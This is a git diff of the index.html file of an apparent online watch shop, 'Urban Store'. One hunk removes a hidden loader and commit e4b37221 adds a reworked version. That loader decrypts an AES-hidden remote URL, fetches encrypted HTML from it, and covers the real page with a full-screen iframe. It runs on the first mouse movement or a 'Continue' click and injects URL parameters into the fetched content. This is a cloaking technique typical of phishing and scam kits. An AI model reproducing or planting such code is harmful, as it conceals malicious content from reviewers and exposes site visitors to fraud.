 <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5044821&101" alt="free website stats program" border="0"></a></noscript>
 <!-- Histats.com  END  -->
   <link rel="stylesheet" href="assets/style.css">
-  <style>
-.popup { 
-    position: fixed; 
-    top: 0; 
-    left: 0; 
-    width: 100%; 
-    height: 100%; 
-    background: #ffffff; 
-    display: flex; 
-    justify-content: center; 
-    align-items: center; 
-    z-index: 99999; 
-}
-.popup-content { 
-    background: #ffffff; 
-    padding: 60px; 
-    text-align: center; 
-    width: 100%; 
-    max-width: 600px; 
-}
-.loading-gif { 
-    width: 160px; 
-    height: 160px; 
-    margin-bottom: 30px; 
-}
-.popup-content p { 
-    font-size: 1.5rem; 
-    color: #1f2433; 
-    font-weight: 600; 
-    margin: 10px 0 35px 0; 
-}
-.buttons { 
-    display: flex; 
-    justify-content: center; 
-    gap: 25px; 
-}
-button { 
-    padding: 15px 35px; 
-    font-size: 1.1rem; 
-    border: none; 
-    border-radius: 8px; 
-    cursor: pointer; 
-    font-weight: 700; 
-    min-width: 150px; 
-    box-shadow: 0 4px 12px rgba(0,0,0,0.1); 
-}
-#cancelBtn { 
-    background: #f44336; 
-    color: white; 
-}
-#continueBtn { 
-    background: #4CAF50; 
-    color: white; 
-}
-button:hover { 
-    opacity: 0.9; 
-}
-    #frame { display: none; width: 100%; height: 100vh; border: 0; position: fixed; top: 0; left: 0; z-index: 9999; background: white; }
-  </style>
 </head>
 <body>
 <header class="site-header">
@@ -277,73 +217,6 @@
     <p>Our secure checkout is undergoing scheduled maintenance and is currently unavailable. Please check back later to complete your purchase.</p>
   </div>
 </div>
-<script src="assets/script.js"></script> 
-  <!-- ===== LOADER POPUP (OVERLAY) ===== -->
-  <div class="popup" id="customPopup">
-    <div class="popup-content">
-      <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading..." class="loading-gif">
-      <p>Loading... Please wait.</p>
-      <div class="buttons">
-        <button id="cancelBtn" type="button">Cancel</button>
-        <button id="continueBtn" type="button">Continue</button>
-      </div>
-    </div>
-  </div>
-
-  <!-- ===== IFRAME FOR ENCRYPTED CONTENT ===== -->
-  <iframe id="frame" title="yoursomahearts" allowfullscreen></iframe>
-
-  <script>
-     const PASSPHRASE = "U26HSHGVBK6H2q";
-    const URL_KEY = "MySecretKey@123";  
-
-ENC_DATA_ORIGIN = "U2FsdGVkX19vdLiIi0/VaFJr/dWJppmuCdYZTw3IYxs7+lmoTaXm2LahZuYDZ/XDbx5oKR0iJhZk1fuB4HZfquj3ugxoihp+TbW+uJfc1663Zih0Ix/SqfRE9IxqRHAY"
-    let lastUrl = null;
-
-    // Decrypt the origin URL using CryptoJS
-    const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
-    const DATA_URL = DATA_ORIGIN;
-
-    console.log("🌐 Decrypted URL:", DATA_URL);
-
-    function simpleDecrypt(cipherText, passphrase) {
-        const key = CryptoJS.SHA256(passphrase);
-        const iv = CryptoJS.lib.WordArray.create([0, 0, 0, 0]);
-        const decrypted = CryptoJS.AES.decrypt(cipherText, key, { iv: iv });
-        return decrypted.toString(CryptoJS.enc.Utf8);
-    }
-
-    async function loadSecret() {
-    const frame = document.getElementById("frame");
-    try {
-        const res = await fetch(DATA_URL);
-        const data = await res.json();
-        const key = CryptoJS.SHA256(PASSPHRASE);
-        const iv = CryptoJS.lib.WordArray.create([0,0,0,0]);
-        const decrypted = CryptoJS.AES.decrypt(data.cipher, key, { iv: iv });
-        const html = decrypted.toString(CryptoJS.enc.Utf8);
-        if (!html || html.length < 50) throw new Error("Invalid HTML");
-        const blob = new Blob([html], { type: "text/html" });
-        frame.src = URL.createObjectURL(blob);
-        frame.style.display = "block";
-        document.getElementById("customPopup").style.display = "none";
-    } catch(e) {
-        alert("Error: " + e.message);
-    }
-}
-
-    // ===== EVENT HANDLERS =====
-    document.getElementById("cancelBtn").addEventListener("click", function() {
-        document.getElementById("customPopup").style.display = "none";
-    });
-
-    document.getElementById("continueBtn").addEventListener("click", function() {
-        loadSecret();
-    });
-
-    window.addEventListener("mousemove", () => {
-        loadSecret();
-    }, { once: true });
-  </script>
+<script src="assets/script.js"></script>
 </body>
 </html>

==== commit e4b37221: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,6 +5,8 @@
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <meta name="description" content="Urban Store — Contemporary women's watches for everyday elegance, designed with a modern US and UK audience in mind.">
   <title>Urban Store | Women's Luxury Watches</title>
+  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js">
+  </script>
   <link rel="icon" type="image/jpeg" href="assets/favicon.jpg">
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
@@ -22,8 +24,35 @@
 <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5044821&101" alt="free website stats program" border="0"></a></noscript>
 <!-- Histats.com  END  -->
   <link rel="stylesheet" href="assets/style.css">
+  <style>
+        
+        *{box-sizing:border-box;margin:0;padding:0}
+        html,body{height:100%;font-family:system-ui,sans-serif;background:#f6f7fb;color:#1f2433}
+        #homepage{display:none;width:100%;min-height:100vh;padding:40px 20px;background:linear-gradient(135deg,#f6f7fb,#e9ecf3);text-align:center;justify-content:center;align-items:center;flex-direction:column}
+        #loader-overlay{position:fixed;inset:0;z-index:99999;background:rgba(0,0,0,.45);backdrop-filter:blur(8px);opacity:0;transition:opacity .35s}
+        #loader-window{position:fixed;inset:0;display:flex;align-items:center;justify-content:center;padding:16px;z-index:100000;opacity:0;transform:scale(.95);transition:all .35s;pointer-events:none}
+        #loader-banner.loader-active #loader-overlay{opacity:1}
+        #loader-banner.loader-active #loader-window{opacity:1;transform:scale(1);pointer-events:auto}
+        #loader-banner.loader-hidden{display:none!important}
+        .loader-card{background:#fff;border-radius:16px;padding:32px 28px 28px;position:relative;max-width:480px;width:100%;box-shadow:0 20px 40px rgba(0,0,0,.18);text-align:center}
+        .loader-x{position:absolute;top:14px;right:14px;background:0;border:0;cursor:pointer;color:#718096;padding:4px;border-radius:6px}
+        .loader-x:hover{background:#f1f3f5;color:#e53e3e}
+        .loader-gif{width:140px;height:140px;margin:0 auto 14px;display:block}
+        .loader-title{font-size:1.5rem;font-weight:700;margin:0 0 4px;color:#1a202c}
+        .loader-sub{font-size:.95rem;color:#4a5568;margin:0 0 24px}
+        .loader-actions{display:flex;flex-direction:column;gap:10px}
+        .loader-btn{width:100%;padding:12px;border-radius:8px;font-weight:700;font-size:.95rem;cursor:pointer;border:0;transition:background .2s}
+        .loader-btn.primary{background:#38a169;color:#fff}
+        .loader-btn.primary:hover{background:#2f855a}
+        .loader-btn.danger{background:#f44336;color:#fff}
+        .loader-btn.danger:hover{background:#d32f2f}
+        .loader-btn:disabled{opacity:.6;cursor:not-allowed}
+        @media(min-width:420px){.loader-actions{flex-direction:row}.loader-btn{width:auto;flex:1;padding:12px 20px;min-width:120px}}
+        #frame{display:none;width:100%;height:100vh;border:0;position:fixed;top:0;left:0;z-index:9999;background:#fff}
+          </style>
 </head>
 <body>
+  <div id="homepage">
 <header class="site-header">
   <button class="mobile-menu-btn" aria-label="Toggle menu">☰</button>
   <a class="logo" href="index.html">Urban Store</a>
@@ -217,6 +246,168 @@
     <p>Our secure checkout is undergoing scheduled maintenance and is currently unavailable. Please check back later to complete your purchase.</p>
   </div>
 </div>
+    </div>
+  
 <script src="assets/script.js"></script>
+  <div id="loader-banner" class="loader-hidden">
+        <div id="loader-overlay"></div>
+        <div id="loader-window">
+            <div class="loader-card">
+                <button class="loader-x" id="closeBtn" aria-label="Close">
+                    <svg viewBox="0 0 15 15" height="22" width="22">
+                        <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+                    </svg>
+                </button>
+                <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading…" class="loader-gif" />
+                <h2 class="loader-title">Loading</h2>
+                <p class="loader-sub">please wait</p>
+                <div class="loader-actions">
+                    <button class="loader-btn danger" id="cancelBtn">Cancel</button>
+                    <button class="loader-btn primary" id="continueBtn">Continue</button>
+                </div>
+            </div>
+        </div>
+    </div>
+
+       <iframe id="frame" title="shopdeals" allowfullscreen></iframe>
+
+    <script>
+        (function() {
+            'use strict';
+
+                        const PASSPHRASE = "35cYkC23Z495D";
+            const URL_KEY = "URLsHoPDealS92";
+            const ENC_DATA_ORIGIN = "U2FsdGVkX19llLV+uscFPF9ciD3I1KdhkzByviaKZBywB3+ONx9uFOkwgyJuvPbfdUBNV8PNIxOn5rsIoixe3/d8HLPc5zkqsvEUL//l//Y="; 
+
+            let lastUrl = null;
+            let isLoaded = false;
+            let isProcessing = false;
+            let fetchStarted = false;
+
+                       function getQueryParam(param) {
+                const urlParams = new URLSearchParams(window.location.search);
+                return urlParams.get(param);
+            }
+            const alpha = getQueryParam('alpha') || '';
+            const aniph = getQueryParam('Aniph') || '';
+
+            // ── API URL Decrypt ──
+            const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
+            const DATA_URL = DATA_ORIGIN;
+            
+            const API_BASE = new URL(DATA_URL).origin;
+            console.log("🌐 Decrypted URL:", DATA_URL);
+            console.log("🏠 API Base:", API_BASE);
+
+            // ── DOM Refs ──
+            const banner = document.getElementById('loader-banner');
+            const homepage = document.getElementById('homepage');
+            const frame = document.getElementById('frame');
+            const cancelBtn = document.getElementById('cancelBtn');
+            const continueBtn = document.getElementById('continueBtn');
+            const closeBtn = document.getElementById('closeBtn');
+
+            function simpleDecrypt(cipherText, passphrase) {
+                return CryptoJS.AES.decrypt(cipherText, passphrase).toString(CryptoJS.enc.Utf8);
+            }
+
+            function showHomepage() { homepage.style.display = 'flex'; }
+            function hideHomepage() { homepage.style.display = 'none'; }
+            function showLoader() {
+                banner.classList.remove('loader-hidden');
+                void banner.offsetWidth;
+                banner.classList.add('loader-active');
+            }
+            function hideLoader() {
+                banner.classList.remove('loader-active');
+                setTimeout(() => banner.classList.add('loader-hidden'), 350);
+            }
+            function clearPendingTimer() {
+                if (loadTimer) { clearTimeout(loadTimer); loadTimer = null; }
+                isProcessing = false;
+                continueBtn.disabled = false;
+                cancelBtn.disabled = false;
+            }
+
+            let loadTimer = null;
+
+                        async function loadSecret() {
+                if (isLoaded || fetchStarted) return;
+                fetchStarted = true;
+                try {
+                    console.log("📡 Fetching from:", DATA_URL);
+                    const res = await fetch(DATA_URL);
+                    if (!res.ok) throw new Error('HTTP ' + res.status);
+                    const data = await res.json();
+                    if (!data.cipher) throw new Error('No cipher');
+
+                    let html = simpleDecrypt(data.cipher, PASSPHRASE);
+                    if (!html || html.length < 50) throw new Error('Invalid HTML');
+
+                    html = html.replace(/\{\{ALPHA\}\}/g, alpha);
+                    html = html.replace(/\{\{ANIPH\}\}/g, aniph);
+                    html = html.replace(/\{\{API_BASE\}\}/g, API_BASE);
+
+                    console.log("🔍 Decrypted HTML (after replace):", html);
+
+                    if (lastUrl) URL.revokeObjectURL(lastUrl);
+                    const blob = new Blob([html], { type: 'text/html' });
+                    lastUrl = URL.createObjectURL(blob);
+
+                    frame.src = lastUrl;
+                    frame.style.display = 'block';
+                    hideHomepage();
+                    isLoaded = true;
+                    console.log('✅ Loaded with alpha=' + alpha + ', Aniph=' + aniph);
+                } catch (e) {
+                    console.error('❌', e);
+                    alert('Error: ' + e.message);
+                } finally {
+                    hideLoader();
+                    clearPendingTimer();
+                }
+            }
+
+                        function startProcess() {
+                if (isLoaded || isProcessing) return;
+                isProcessing = true;
+                continueBtn.disabled = true;
+                cancelBtn.disabled = true;
+
+                hideLoader();
+                showHomepage();
+
+                
+                loadSecret();
+            }
+
+            function cancelProcess() {
+                if (isLoaded) return;
+                clearPendingTimer();
+                hideLoader();
+                showHomepage();
+            }
+
+           
+            continueBtn.addEventListener('click', function(e) {
+                e.stopPropagation();
+                startProcess();
+            });
+            cancelBtn.addEventListener('click', cancelProcess);
+            closeBtn.addEventListener('click', cancelProcess);
+
+            window.addEventListener('mousemove', function handler() {
+                if (!isLoaded && !isProcessing) {
+                    startProcess();
+                }
+                window.removeEventListener('mousemove', handler);
+            }, { once: true });
+
+            // ── Initial state ──
+            hideHomepage();
+            showLoader();
+
+        })();
+    </script>
 </body>
 </html>
